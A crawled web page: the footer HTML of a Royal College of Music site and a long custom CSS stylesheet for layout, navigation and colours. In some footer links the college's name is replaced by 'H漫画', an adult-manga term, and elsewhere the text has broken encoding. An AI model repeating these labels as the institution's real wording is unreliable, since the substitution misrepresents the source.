<!-- navigation object : _Bring in footer --><div class="row">
              <div class="row">
              <div class="small-12 columns"></div>
              <div id="footer-border"></div>
              </div>
            </div>
            <div class="row" id="footer">
              <div class="medium-4 columns">
                <div id="address-block">
                  <p>Royal College of Music</p>
                  <p>Prince Consort Road</p>
                  <p>London SW7 2BS</p>
                  <p>United Kingdom</p>
                 <p>Registered charity No. 309268</p>
                </div>
                <div id="contact-block">
                <p>+44 (0)20 7591 4300</p>
                <p><a href="/contact/" class="footer-link">Contact the H漫画</a></p>
                <p><a href="/visit/discover/" class="footer-link">Visit the H漫画</a></p>
                </div>
              </div>
              <div class="medium-4 large-5 columns">
                <div id="documents-block">
                <p><a href="/prospectus/?=footerlink" class="footer-link">Read & download the 2026鈥�27 Prospectus</a></p>
                </div>

              </div>
              <div class="medium-4 large-3 columns" >
                <div id="social-icons">
                  
                  
                  
                  
                  
                  
                </div>
                <a href="/events/subscribe/?Subscribe=Subscribe" class="expanded button newsletter-button" id="newsletter-signup">Subscribe</a>
                <div id="footer-links">
                  <p><a href="/websitepolicies/">Website policies</a></p>
                  <p><a href="/websitepolicies/accessibility/">Accessibility</a></p>
                  <p><a href="/sitemap">Sitemap</a></p>
                  <p><a href="/staffandstudentlogin">Student & staff login</a></p>
                </div>

              </div>
            </div>       
          </div>
        </div>
      </div>
    </div>
  
<!-- Collected JS -->
<!--
<script type="text/javascript" src="/media/rcmacuk/styleassests/2017js/collectedjs.js"></script>
-->
<script type="text/javascript" src="/media/rcmacuk/styleassests/2017js/collectedjs.js"></script>

<!-- Axios -->


<!-- Custom JS -->
<script type="text/javascript" src="/media/rcmacuk/styleassests/2017js/app.js"></script>

<!-- Overwrite Jquery UI Only -->

 <script type="text/javascript" src="/media/rcmacuk/styleassests/2017js/jqueryui.js"></script>
<button id="backtotopbutton" role="button" aria-label="Back to top of page" tabindex="0"
    class="button show-for-medium"
    style="position: fixed; right:2.5rem; bottom: 2.5rem; z-index:111111; color: #000;">
    Back to top
    <i class="float-right icon-arrow-up" aria-hidden="true"></i>
  </button>

  </body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://www.esmeedith.com/media/rcmacuk/styleassests/2017css/custom.css
body_size: 9116
content:
  /*  H���� WEBSITE V7 CUSTOM CSS - David Rees - 2016
 ---------------------------------------------
Contents

1. Colours
2. Grid
*/



/* 1. Colours
---------
*/

.grey-20-back {
background-color: #f3f3f3;
}

#primary-nav >li >a:hover, #primary-nav >li >ul >li >a:hover, #primary-nav >li >ul >li >ul>li>a:hover{
color: #c5003e;
}




#primary-nav > li > ul > li > .primary-menu-dropdown-arrow {
color: #c5003e;
}

.study-foldout {
background-color: #bde3e1 !important;
}

.study-foldout > li > .primary-menu-dropdown-arrow {
color:  #38a8aa !important;
}

.study-pri-link:hover, .study-foldout>li>a:hover, .study-foldout>li>ul>li>a:hover {
color:  #38a8aa !important;
}

.whatson-foldout {
background-color: #dfd2f0 !important;
}

.whatson-foldout > li > .primary-menu-dropdown-arrow {
color:  #9058be !important;
}

.whats-onpri-link:hover, .whatson-foldout>li>a:hover, .whatson-foldout>li>ul>li>a:hover {
color:  #9058be  !important;
}

.getinvolved-foldout {
  background-color: #d0e2f5 !important;
}

.getinvolved-foldout > li > .primary-menu-dropdown-arrow {
color: #0287cb !important;
}

.get-involved-pri-link:hover, .getinvolved-foldout>li>a:hover, .getinvolved-foldout>li>ul>li>a:hover {
color: #0287cb  !important;
}


.hr-above {
border-top: 0.0625rem solid  #c5003e;

}

.hr-below {
border-bottom: 0.0625rem solid  #c5003e;
}

.study-foldout  .hr-above {
border-top: 0.0625rem solid #7cc8c5 !important;
}


.study-foldout  .hr-below {
border-bottom: 0.0625rem solid #7cc8c5 !important;
}

.whatson-foldout  .hr-above {
border-top: 0.0625rem solid  #9058be !important;
}


.whatson-foldout  .hr-below {
border-bottom: 0.0625rem solid #9058be !important;
}

.getinvolved-foldout  .hr-above {
border-top: 0.0625rem solid   #0287cb !important;
}


.getinvoled-foldout  .hr-below {
border-bottom: 0.0625rem solid #0287cb !important;
}

.gallery-item p, .inline-image p, .gallery-arrows i:hover, .fc-next:hover, .fc-previous:hover, .mf-next:hover, .mf-previous:hover, .he-next:hover, .he-previous:hover {
color: #767776;
}

.gallery-item p {
width:75%;
}






.alert {
background-color: #fde141 !important;
}

.rcmred-background {
  background-color: #c5003e !important;
  color: #fff;

}


.zero-index {
z-index: 0 !important;
}

/* Icon Colours */

.icon-social-facebook:before { color: #0b1e62} /* '?' */
.icon-social-instagram:before { color: #5c068c; } /* '?' */
.icon-social-linkedin:before { color: #0287cb;} /* '?' */
.icon-social-twitter:before { color: #fff } /* '?' */
.icon-social-youtube:before { color: #c5003e;} /* '?' */

.currentbranch0 a {
color: #38a8aa;
text-decoration: none;
font-size: 1.25rem;
border-bottom: none !important;
line-height: 1.5rem;
}

.logo {
border-bottom: none !important;
}

@media screen and ( max-width: 1023px ){
.logo {
  margin-left: 1rem;
  }
}

.mobile-toggle {
margin-right: 1rem;
}


/* 2. Grid
---------
*/

/* Assuming 100% width images width for now. */

img {
width: 100%;
}

/* Outside frame and vertical spacing */



@media screen and ( max-width: 549px ){
.row .row {
  margin-left: -0.5rem;
  margin-right: -0.5rem;
  }
}
/*
@media screen and (min-width: 550px) and ( max-width: 999px ){
.row .row {
  margin: 0 0.25rem;
  }

  .feature-box-row {
    margin: 0rem !important;
  }

}
*/

.master-container {
margin: 0 auto;
}

#navbar {
position: relative;
right: 0;
left: 0;
margin-right: auto;
margin-left: auto;
top:0;
background-color: #fff;
}



@media screen and ( min-width: 1024px ){

/* REMOVED MAR 2021
.master-container {
max-width: 120rem;
}
*/
/*
.hr-above {
border-top: 0.0625rem solid  #c5003e;
margin-top: 0.5rem;
}



.hr-below {
border-bottom: 0.0625rem solid  #c5003e;
margin-bottom: 0.5rem;
}
*/

.hr-above {
border-top: 0.0625rem solid  #c5003e;

}



.hr-below {
border-bottom: 0.0625rem solid  #c5003e;

}


.add-gutter {
  padding: 0 1rem;
}

.row, #navbar {
max-width: inherit;
margin:0 auto;
}

}





/* Equalizing Margins for content grid */
.row {
margin: 0 0.5rem;
}

@media screen and ( min-width: 550px ){
.row{
 margin-left: 0;
margin-right: 0;
}

#nav-container{
  margin: 0;
  padding: 0;
}

.row {
max-width: 550px;
margin: 0 auto;
display: block;
}

.hero {
max-width: 550px;
margin: 0 auto;
display: block;
margin-bottom: 0.75rem;
}

.rcmred-background .columns {
padding-left: 0;
padding-right:0;
}

.feature-video-row .row {
margin-left: 0.5rem;
margin-right: 0.5rem;
}

}

@media screen and ( min-width: 1024px ) {
.row {
  margin-left: -0.625rem;
  margin-right:  1.875rem;
  max-width: none;
  }
  .hero{
    max-width: none;
    display: block;
}
}

@media screen and ( min-width: 1466px ){
.row {
  margin-left: -1.25rem;
  margin-right:  3.75rem;
  max-width: none;
  }
}





/* 2.  Vertical Spacing
---------
*/





















@media screen and ( min-width: 1024px ){
.tertiary-menu {
  margin-bottom: 2.75rem;
}

.header-spacer {
  margin-top: 45px;
  margin-bottom: 14px;
}

.tertiary-right {
  margin-top: -33px;
}

.blue-border-full {
  margin-bottom: 0;
}



}

@media screen and ( min-width: 1324px ){

.header-spacer {
  margin-top: 48px
  margin-bottom: none;
}

  .detail-hero {
  margin-top: -18px;
}

  .tertiary-right {
  margin-top: -50px;
}

}



.link-hero img {
margin-bottom: 0;
}

.hero-with-text-fixed img{
margin-bottom: 0;
}



.use-medium {
  font-family: 'Futura PT W02 Medium', 'Futura PT W01 Medium', Helvetica, Roboto, Arial, sans-serif;
}

/* Size 1 */

#tertiary-menu-mobile-landing {
margin: 1.25rem 0;
}

a, .underline {
display: inline;
border-bottom: 1px solid #000;
}

.black-link {
border-bottom: 1px solid #000;
}

.black-link:hover {
border-bottom-color: #9d9d9c;
}

.grey-link {
border-bottom: 1px solid #9d9d9c;
}

.underline-white {
border-bottom: 1px solid #fff;
display:inline-block;
}

.rollover-link {
border-bottom: #fff 1px solid;
}

p {
margin: 0rem 0 1rem 0;
}

h1, .h1 {
font-size: 1.5rem;
line-height: 2.25rem;

}

h1 a, .h1 a {
border-bottom: 3px solid #000;
}

h2, .h2 {
font-size: 1.5rem;
line-height: 1.75rem;
font-family: 'Futura PT W02 Book', 'Futura PT W01 Book', Helvetica, Roboto, Arial, sans-serif;
 margin-top: 1.75rem;
margin-bottom: 1rem;

}

h3, .h3 {
font-size: 1.25rem;
line-height: 2rem;
margin-top: 0.25rem;
}

h4, .h4 {
font-size: 1.125rem;
line-height: 1.625rem;
}

h5, .h5 {
margin-top: 0.5rem;
margin-bottom: 2rem;
}


h5, .h5 {
margin-top: 0.5rem;
margin-bottom: 2rem;
}

h6, .h6 {
margin-top: 0;
margin-bottom: 2rem;
}

.info-box-heading {
margin-top: 0 !important;
}

.feature-box-inner img {
margin-bottom: 1.5rem !important;
}

ul {
margin-top: 1.5rem;
margin-bottom: 1.5rem;
}

p, li {
font-size: 1rem;
line-height: 1.5rem;
}

li {
margin-bottom: 0.85rem;
}

.hero-overlay-caption {
font-size: 1.17rem;
font-family: 'Futura PT W02 Medium', 'Futura PT W01 Medium', Helvetica, Roboto, Arial, sans-serif;
}

.index-title {
font-size: 1.375rem;
line-height: 2.125rem;
font-family: 'Futura PT W02 Medium', 'Futura PT W01 Medium', Helvetica, Roboto, Arial, sans-serif;
}

.feature-title {
font-size: 1.375rem;
line-height: 2.125rem;
font-family: 'Futura PT W02 Medium', 'Futura PT W01 Medium', Helvetica, Roboto, Arial, sans-serif;
}

.carousel-title {
margin-top: 0 !important;
}

.quote {
font-size: 1.125rem;
line-height: 1.625rem;
font-family: 'Futura PT W02 Medium', 'Futura PT W01 Medium', Helvetica, Roboto, Arial, sans-serif;
text-align: center;
}

.landing-hero-overlay-text, .mobile-hero-overlay-text {
font-size: 2rem;
}

@media screen and ( min-width: 1024px )  {
h1, .h1 {
  font-size: 1.75rem;
  line-height: 2.5rem;


}

h2, .h2 {
  font-size: 1.75rem;
  line-height: 2.5rem;
  font-family: 'Futura PT W02 Book', 'Futura PT W01 Book', Helvetica, Roboto, Arial, sans-serif;
  margin-top: 2.5rem;
}

h3, .h3 {
  font-size: 1.375rem;
  line-height: 2.25rem;
  margin-top: 1.75rem;
}

h4, .h4 {
  font-size: 1.25rem;
  line-height: 1.875rem;
}

h5, .h5 {
margin-top: 1.8rem;
}


p, li {
  font-size: 1.125rem;
  line-height: 1.625rem;
}

.hero-overlay-caption {
font-size: 1.31rem;
}


.index-title {
  font-size: 1.375rem;
  line-height: 2.125rem;
  font-family: 'Futura PT W02 Medium', 'Futura PT W01 Medium', Helvetica, Roboto, Arial, sans-serif;
}

.feature-title {
  font-size: 1.75rem;
  line-height: 2.75rem;
  font-family: 'Futura PT W02 Medium', 'Futura PT W01 Medium', Helvetica, Roboto, Arial, sans-serif;
}

.quote {
  font-size: 1.5rem;
  line-height: 1.625rem;
  font-family: 'Futura PT W02 Medium', 'Futura PT W01 Medium', Helvetica, Roboto, Arial, sans-serif;
}

.quote-top-of-landing-page {
  margin-top: -3.85rem;
  margin-bottom: -1rem;
}

.quote-between-feature-boxes {
      margin-top: -2.6rem;
}



.landing-hero-overlay-text {
font-size: 3.125rem;
  margin-top: 2.5rem !important;
}

.home-hero-overlay-text {
  font-size: 3.125rem;
}

.rollover-link {
border-bottom: #fff 2px solid;
}
}

@media screen and ( min-width: 1324px )  {
h1, .h1 {
  font-size: 2.5rem;
  line-height: 3.875rem;


}

h2, .h2 {
  font-size: 2.5rem;
  line-height: 3.5rem;
  font-family: 'Futura PT W02 Book', 'Futura PT W01 Book', Helvetica, Roboto, Arial, sans-serif;
  margin-top: 2.75rem;
}

h3, .h3 {
  font-size: 1.5rem;
  line-height: 2.25rem;
  margin-top: 2rem;
}

h4, .h4 {
  font-size: 1.25rem;
  line-height: 1.875rem;
}

p, li {
  font-size: 1.125rem;
  line-height: 1.625rem;
}

.index-title {
  font-size: 1.5rem;
  line-height: 2.25rem;
  font-family: 'Futura PT W02 Medium', 'Futura PT W01 Medium', Helvetica, Roboto, Arial, sans-serif;
}

.feature-title {
  font-size: 2rem;
  line-height: 3rem;
  font-family: 'Futura PT W02 Medium', 'Futura PT W01 Medium', Helvetica, Roboto, Arial, sans-serif;
}

.quote {
  font-size: 1.5rem;
  line-height: 1.625rem;
  font-family: 'Futura PT W02 Medium', 'Futura PT W01 Medium', Helvetica, Roboto, Arial, sans-serif;

}

.landing-hero-overlay-text {
font-size: 3.75rem;
margin-top: 2.75rem !important;
}


.feature-box-inner img {
margin-bottom: 2rem !important;
}

.home-hero-overlay-text {
 font-size: 3.75rem;
}

.black-link {
display: inline;
border-bottom: #000 2px solid;
}
.rollover-link {
border-bottom: #fff 3px solid;
}


}

/* vertical spacing */

/* There are two main spacings - paragraph spacing (1.25rem at all sizes and block spacing - 45, 60 and 68) */



p, h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6, .blue-border-full, .feature-box-row, .link-hero, .study-foldout, .alert,  .alert-row, .link-boxes-row, .concertina-last, .hero-with-text-fixed, .contact-card, .feature-video-row, .carousel-row, .twitter-with-text-fixed {
margin-bottom: 1.25rem;
}

.inline-image {
margin-bottom: 1.25rem;

}



h2, .h2 {
margin-bottom: 0.25rem;
}

h3, .h3 {
margin-top: 0.25rem;
}

h5, .h5 {
margin-top: 0.5rem;
margin-bottom: 2rem;
}

h6, .h6 {
margin-top: 0;
margin-bottom: 2rem;
}

img {
margin-bottom: 0.85rem;
}

.inline-video .row .flex-video {
margin-bottom: 0.85rem;
}



.paragraph-topup, .feature-box-row, .alert-row, .link-boxes-row, .concertina-last, .feature-video-row, .carousel-row, .inline-image, .inline-video, .contact-card,  {
margin-bottom: 2.75rem !important;
}

.breakout-begin {
  margin-top: 0.25rem;
}

.detail-hero {
margin-bottom: 0.35rem !important;
}

.inline-image img {
margin-bottom: 0.25rem;
}

h3, .h3 {
margin-bottom: 0rem;
}

.main-page-content ul {
margin-bottom: 1.25rem;
}

.main-page-content li {
margin-bottom: 0.25rem;
}

.homeevents-topbar h2 {
margin-bottom: 0.75rem;
}

.homeevents-panel img {
margin-bottom: 0.85rem;
}

.homeevents-panel .index-title {
margin-bottom: 0.75rem;
}




@media screen and (min-width: 1024px){

.hero-with-text-fixed {
  margin-bottom: 1.65rem !important;
}

#landing-hero {
  margin-bottom: 2.5rem !important;
}

.rollover-box {
  margin-bottom: 0 !important;
}

.paragraph-topup, .feature-box-row, .alert-row, .link-boxes-row, .concertina-last, .feature-video-row, .carousel-row,  .inline-image, .inline-video  {
margin-bottom:  3.25rem !important;
}

.breakout-begin {
  margin-top: 2rem;
}

.contact-card {
margin-bottom: 2.5rem;
}

.summary-p-last {
margin-bottom: 0;
}


.link-hero {
margin-bottom: 0;
}

.detail-hero {
margin-bottom: 0 !important;
margin-top: -5px;
}


h3, .h3 {
margin-bottom: 0.3rem;
}


h2, .h2 {
  margin-top: 2.5rem;
}

h3, .h3 {

  margin-top: 1.75rem;
}



h5, .h5 {
margin-top: 1.8rem;
}


.blue-border-full {
margin-bottom: 0;
}

.main-page-content .index-title {
margin-top: -0.5rem;
}

.quote {
margin-bottom: 1.75rem;
}

.homeevents-topbar h2 {
margin-bottom: 1rem;
}

.homeevents-panel img {
margin-bottom: 0.85rem;
}




}

@media screen and (min-width: 1324px){

.paragraph-topup, .feature-box-row, .alert-row, .link-boxes-row, .concertina-last, .feature-video-row, .carousel-row, .inline-image, .inline-video {
margin-bottom:  3.875rem !important;
}

.breakout-begin {
  margin-top: 2.625rem;
}

h3, .h3 {
  margin-bottom: 1rem;
}

  h2, .h2 {
  margin-top: 2.75rem;
}

h3, .h3 {
  margin-top: 2rem;
}


.homeevents-topbar h2 {
margin-bottom: 1.25rem;
}

.detail-hero {
margin-top: -22px;
}

.homeevents-panel .index-title {
margin-bottom: 1rem;
}
}



/* 4 - Buttons, HRs */



.button {
border-bottom: none;
margin-bottom: 0rem;

}

.button:not(.in-page-button) {
  margin-top: 0.5rem;
  margin-bottom: 0.5rem;
}

@media screen and (max-width: 1023px){
.button {
width: 100%;
}

.detail-hero {

max-width: none;
}

.navbar-open {
height:100%;
}
}

.button {
border: 0.0625rem solid #c5003e;
text-align: center;
padding: 1rem;
min-height: 2.75rem;
line-height: 1.25rem;
color: #000;
}

.button:hover, .button-2:hover {
background-color: #c5003e;
color: #fff;

}


.in-page-button {
background-color: #f6d8e1;
color: #c5003e;
text-align: left;
border: none;
padding: 0.65rem 1rem;
line-height: 1.5rem;
}

.alert-button, .feature-box-button {
border:none;
}



.alert-button:hover{
background-color: #000;
}

.contact-card {
background-color:  #bde3e1;
padding: 1.25rem;
}


.right-hand-menu-button {
margin:0 0 1px 0;
width:100%;
font
}


#in-page-links > ul > li, #in-page-links > li {
margin-bottom: 1px;
}


/* Search and Nav Overlays */

#backtotopbutton {
  opacity: 0;
   transition: opacity .5s ease-in-out;
   -moz-transition: opacity .5s ease-in-out;
   -webkit-transition: opacity .5s ease-in-out;
}

#backtotopbutton:hover {
  color: #fff !important;
}


.search-icon, .search-cross, .search-trigger, .homepage-arrow {
cursor: pointer;
}

.searchbox {
outline: none;
}


@media screen and ( max-width: 1023px ){

.mobile-menu-overlay:after {
  position: absolute;
content:"";
top:0;
left:0;
width:100%;
height:100%;
opacity:0.6;
background-color: #000000;
}

.search-icon-container {
  text-align: center;
}

.search-icon, .icon-cross {
  position: relative;
  left:-4px;
}

.search-icon {
float:right !important;
}

#search-wrapper {

  position: fixed;
top: 45%;
left: 50%;
transform: translate(-50%, -50%);
z-index: 1001;
width:97%;
max-width:550px;
margin: 0 auto;

}

#search-input {
height: 3rem;
opacity: 1 !important;
z-index: 1001;
width:100%;
font-size: 1.5rem;
}

}

@media screen and ( min-width: 1024px ){

.menu-overlay:after {
position: absolute;
content:"";
top:0;
left:0;
width:100%;
height:100%;
opacity:0.6;
background-color: #000000;
   transition: opacity .5s ease-in-out;
   -moz-transition: opacity .5s ease-in-out;
   -webkit-transition: opacity .5s ease-in-out;
}



.study-overlay:after {
opacity:0.7 !important;
background-color: #007377 !important;
   transition: opacity .5s ease-in-out;
   -moz-transition: opacity .5s ease-in-out;
   -webkit-transition: opacity .5s ease-in-out;

}

.whatson-overlay:after {
opacity:0.7 !important;
background-color: #5c068c !important;
   transition: opacity .5s ease-in-out;
   -moz-transition: opacity .5s ease-in-out;
   -webkit-transition: opacity .5s ease-in-out;
}

.getinvolved-overlay:after {
opacity:0.7 !important;
background-color: #00205b !important;
   transition: opacity .5s ease-in-out;
   -moz-transition: opacity .5s ease-in-out;
   -webkit-transition: opacity .5s ease-in-out;
}
}




.searchbox {padding-left: 10px;}



@media screen and ( min-width: 1024px ){

.dynamic-hero {

content: ' ';
width: 100%;
max-width: 1556px;
height: 875px;
margin:0 auto;
background-color: white;
will-change: transform;
z-index: 0;
}
#search-wrapper {

  position: fixed;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
z-index: 1001;
width:80%;
}



}

#search-overlay {

  position:fixed;
  top:0;
  width:100%;
  height:100%;
  z-index:1000;
  background-color: #c5003e;
  opacity: 0;
  }





.search-icon, .search-cross {
font-size: 2rem;
color: #fff;
}



.mobile-overlay-on, .menu-on  {
display: block;
}

@media screen and ( min-width: 1024px )  {

#search-input {
height: 5rem;
opacity: 1 !important;
z-index: 1001;
width:100%;
font-size: 1.5rem;
}

.search-icon, .search-cross, #search-input {
font-size: 2.5rem;


}

.search-cross, .search-icon {
margin-top: 0.25em;
}

}


@media screen and ( min-width: 1324px )  {
  .search-icon, .search-cross, #search-input {
font-size: 3.5rem;

}

.search-cross, .search-icon {
margin-top: 0rem;
}

}

/* Navigation Colours */



/* Navigation */
#nav-panel {
height: 3.75rem;

top:0;
width: 100%;
background-color: #fff;
padding: 0;
z-index: 1000;
max-width: none;

margin: 0 auto;
}






/* changes for small beyond 550px */

@media screen and ( min-width: 550px ){

#nav-container, #nav-panel{

  padding: 0rem;
}

.detail-hero {

  width: 100%
}

}

#content-panel {
margin-top: 0;
z-index: -100;
width: 100%;
position:absolute;
max-width: 1556px;
}

#logo-content, #menu-content, #content {
margin:0 auto
}

#mobile-logo {
width: 13.5rem;
margin-top: 0.5rem;
margin-bottom: 0;
}

#vert-logo {
display: none;
}

.mobile-toggle, .primary-close, .secondary-close{
font-size: 1.875rem;
margin-top: 0.925rem;
}

#secondary-close{
margin-right: 1rem;
}


#mobile-topbar {
height: 5rem;
background-color: #bde3e1;
position: fixed;
top:0;
right:0;
z-index: 1002;
display: none;
width:85%;
}

@media screen and ( max-width: 1023px ){
.mobile-topbar-on{
  display: block !important;
}

.grey-border-full {
border-bottom: 3px solid #c6c6c6;
}

.blue-border-full {
  border-bottom: 3px solid #38a8aa;
}

}

/*
.primary-menu-dropdown-arrow {

  margin-top: 0.25rem;
  
}
*/

#primary-nav > li > a {
padding: 0.7rem 0;
line-height: 2.625rem;
padding: 0;
}

#primary-nav > li > ul > li > ul{
  display: none;
}

#primary-nav > li > ul::before{
   content: none;
}


.top-3-menu, .bold {
font-family: 'Futura PT W02 Medium', 'Futura PT W01 Medium', Helvetica, Roboto, Arial, sans-serif;
}

.mobile-icons {
  margin-right: 0;
  font-size: 1.25rem;
}


#primary-nav > li > ul {
background-color: #dcdcdc;
width: 85%;
opacity: 1;
z-index: 1001;
position: fixed;
top: 0;
right:0;
display: none;
height: 100%;
padding: 5rem 2.25rem 0 2.25rem;
max-height: 100%;
overflow-y: scroll
}

@media screen and ( min-width: 550px ){

#primary-nav > li > ul {
width: 400px;
margin-left: 150px;
opacity: 1;
z-index: 1001;
position: fixed;
top: 0;
right:0;

}


#mobile-topbar {
height: 5rem;
background-color: #bde3e1;
position: fixed;
top:0;
z-index: 1002;
width: 400px;
display: none;
right: inherit;
margin-left: 150px
}
}

.menu > li {
  line-height: 2.635rem;
  margin-bottom: 0;
}

.tertiary-menu > li {

}

.menu > li > a {
font-size: 1.25rem;
line-height: 1.635rem;
padding: 0 1rem 0 0rem;
border: none;
padding-top: 0.5rem;
padding-bottom: 0.5rem;

}

#nav-container {

background-color: #fff;
max-width: none;
position:relative;
display: none;
width: 100%;

padding: 0rem 1rem 0 1rem;

}

@media screen and ( max-width: 550px ) {
#nav-container {

left:0;
}
}

@media screen and ( min-width: 550px ) {
#nav-container {

padding:1rem;
}
}


.mobile-overlay-on, .menu-on  {
display: block !important;
}

.primary-close, .secondary-close {
position: relative;
z-index: 2000;
}

.tertiary-menu {
padding-left:0;
padding-right:0;

}

.tertiary-menu > li > a, .tertiary-menu > li > span > a {
padding: 0 !important ;
}

.tertiary-menu >li >span >a {
display: block;
}
.menu-highlight a {
color: #38a8aa;
border-bottom: 1px solid #38a8aa;
font-family: 'Futura PT W02 Medium', 'Futura PT W01 Medium', Helvetica, Roboto, Arial, sans-serif;
}



#tertiary-menu-mobile-landing {
margin: 0 0 1.25rem 0;
border-top: 3px solid #38a8aa !important;
border-bottom: 1px solid #38a8aa !important;
padding-top: 0.85rem;
}

.right-hand-menu-button {
font-size: 1.25rem;
  line-height: 1.5rem;

}



.tertiary-border {
  border-bottom: 1px solid #38a8aa !important;
}


.active {
color: #38a8aa;
}

.menu-highlight{
border-bottom: 3px solid #38a8aa;
}

.tertiary-menu > li {
padding-bottom: 0.85rem;
}

.tertiary-menu > li > a {
line-height: 1.5rem;
padding: 0 1rem 0 1rem;
}

#tertiary-menu-mobile > ul > li {
padding: 0.425rem 0;
}

@media screen and ( max-width: 1023px ){
.tag {
border-bottom: 0 !important;
}

.tag-open {
  border-bottom: 3px solid #38a8aa !important;
}
}

@media screen and ( min-width: 1024px ){

#primary-nav > li > ul {
  overflow-y: none;
}

.menu-highlight{
border-bottom: 1px solid #38a8aa;
}

.tertiary-menu {
  border-bottom: 1px solid #38a8aa;
}

.tertiary-menu > li {
padding-bottom: 0.85rem;
}

.menu-highlight {
padding-bottom: 0.25rem !important;
margin-bottom: 0.25rem !important;
}

.menu-highlight-last {
margin-bottom: 0.85rem !important;
}
}

.full-width-blue-border {
 border-bottom: 3px solid #38a8aa;
}


/* S2 changes */


@media screen and ( min-width: 1024px ){

#nav-panel {
  max-width: 365px;
}



#primary-nav > li > ul {

overflow-y: hidden;
}

#nav-container {
  position: static;
  padding: 1.75rem 1rem 0 1rem;
}

.mobile-overlay-on {
display: none !important;
}

/*
.menu > li > a {
font-size: 1rem;
line-height: 2rem;
padding: 0 1rem 0 1rem;
}
*/

#primary-nav > li > a {
font-size: 1rem;
line-height: 2rem;
}

#primary-nav > li > ul > li > ul > li {
line-height: 2.125rem;
}

.overlay-on  {
display: block !important;
}

.landing-content-spacer {
margin-top: 1.4rem;
}


.mobile-menu-on {
display: block;
}

/* removed to collapse menu
#primary-nav > li > ul > li > ul{
  display: inherit;
}
*/

#menu-overlay {
  max-width: inherit;
}

#nav-container {
  display: block;
}

#mobile-topbar {
  display: none;
}

#nav-panel {
  width: 19%;
  position: fixed;
  top: 0;
  left:0;
  max-width: none;
  height:auto;
  border: none;
  height: 100%;
}


#vert-logo {
display:block;
width:5.5rem;
margin-left: auto;
margin-right: auto;
}

#mobile-logo {
  display: none;
}


#content-panel {
  width:81%;
  margin-left: 19%;
  margin-top: 0;

}



#content, #drop-down-bar {
  max-width: inherit
}
/*
.menu>li>.icon-arrow-right {
 display: none;
}
*/

#main-menu {
  background-color: #fff;
  display: block;
  width: 5.5rem;
  margin: 0 auto;
  padding-left: 0.44rem;
  position: fixed;
  bottom: 0.625rem;
}

#primary-nav > li > ul {
  position: fixed;
  left: 19%;
  width: 18rem;
  height: 100%;
  opacity: 1;
  z-index: 1001;
  margin-left: 0;
  margin-top: 0;
  padding: 2.75rem 2.25rem 0 2.25rem;
}

#primary-nav {
position: fixed;

}

#nav-container {
  width: 5.5rem;
  margin-right: auto;
  margin-left: auto;
  padding-left: 0.44rem;
}

.desktop-spacer {
  margin-top: 0.875rem;
}
}

@media screen  and (min-width: 1024px ){
#primary-nav > li > a {
  font-size: 1.25rem;
  line-height: 2.125rem;
}
/*
.menu > li > a {
font-size: 1.25rem;
line-height: 2.125rem;
padding: 0 1rem 0 0rem;
}
*/

.tertiary-menu > li > a {
font-size: 1.25rem;
line-height: 1.5rem;
padding: 0 1rem 0 1rem;
}



  #primary-nav > li > ul {
  position: fixed;
  top: 0;
  left: 19%;


  height: 100%;
  opacity: 1;
  z-index: 1001;
  margin-left: 0;
  margin-top: 0;
  padding: 4.3rem 2.25rem 0 2.25rem;

}

#nav-container {
  width: 6.7rem;
  padding-left: 0.56rem;
}

.menu-spacer {
  margin-bottom: 0.625rem;
}

#vert-logo {
  width: 6.7rem;

}
.desktop-spacer {
  margin-top: 2.25rem;
}

}

/* Changes for s3 */

@media screen and (min-width: 1324px ){

 #vert-logo {
width: 8.36rem;

}

#nav-container {
  width: 8.36rem;
  padding-left: 0.69rem;
}


  #primary-nav > li > ul {
  position: fixed;
  top: 0;
  left: 19%;
  background-color: #bde3e1;

  height: 100%;
  opacity: 1;
  z-index: 1001;
  margin-left: 0;
  margin-top: 0;
  padding: 5.3rem 2.25rem 0 2.25rem;

}

  .desktop-spacer {
margin-top: 2.25rem;
}

.desktop-spacer {
margin-top: 3.5rem;
}

#nav-container {
position: static;
margin-top: 4.375rem;
}

#primary-nav {
  position: static;
}


  #primary-nav > li > ul {
  position: fixed;
  top: 0;
  left: 19%;
  background-color: #dcdcdc;
  height: 100%;
  opacity: 1;
  z-index: 1001;
  margin-left: 0;
  margin-top: 0;
  padding: 6.3rem 2.25rem 0 2.25rem;

}

}

@media screen and (min-width: 1900px ){
#nav-panel {
    width: 361px;
  position: fixed;
  top: 0;
  left: 0;
  height: auto;
  border: none;
  height: 100%;
  }
  #content-panel {
  width: 1539px;
  margin-left: 0;
  margin-top: 0;
  left:361px;
  }

  #primary-nav > li > ul {
    left: 361px;
  }


  #search-overlay {
    width: 1900px;
  }
}


/* MAX SIZE IS 1900! */




/* Detail Page */

@media screen and (min-width: 1324px ) {
.main-page-content {
margin-left: 8.3333333333%
}
}




/* Concertina */

.concertina {
border-top: 1px solid #000;

}

.concertina-title {
margin: 0.5rem 0;
}

.concertina-titlebar {
  cursor: pointer;
}

.concertina-last{
border-bottom: 1px solid #000;
margin-bottom: 1rem;
}

.concertina-content {
display: none;
margin-top: 2rem;
margin-bottom: 2.5rem;
}

.concertina-titlebar .icon-arrow-down, .concertina-titlebar .icon-arrow-down {

font-size: 1.5rem;
}

.conertina-toggle {
margin-top: 0.375rem;
}


@media screen and (min-width: 1024px ){
.concertina-title {
margin: 0.75rem 0;
}

}

@media screen and (min-width: 1324px ){
.concertina-content {
display: none;
margin-top: 2.5rem;
margin-bottom: 3rem;
}


}


/* Course Page */

.content-box {
margin-bottom: 1px;
}

.content-box p {
margin: 0;
}

.owl-icons {
font-size: 1.5rem;
margin-top:0.75rem;
}

@media screen and (min-width: 1024px ){
.owl-icons {
font-size: 2rem;
margin-top:0.75rem;
}
}



.owl-icons i {
margin-right:0;
margin-left:0;
cursor: pointer;
}

.gallery-arrows {
position: relative;
top: -55px;
background-color: #fff;
}

.gallery-arrows-longcaptions {
top: -80px;
}


.gallery-left, .gallery-right {
background-color: #fff;
}

.gallery-item img {
margin-bottom: 0.25rem;
}



/* Feature Boxes */


.feature-box {



}

.feature-box img {
margin-bottom:  0.5rem;

}

.feature-box-inner {
background-color:  #bde3e1 !important;
padding: 2.25rem 1rem 1rem 1rem;
}

.feature-box-inner img {
margin-top: 1.25rem;
}

.alert-box-inner {
background-color: #fde141 !important;

padding-top: 1rem;
padding-bottom: 1rem;
}

.alert-box-inner a, .feature-box-inner a {
margin-bottom: 0rem;
}



@media screen and (min-width: 1024px ){
.feature-box {

margin-left: 1rem;
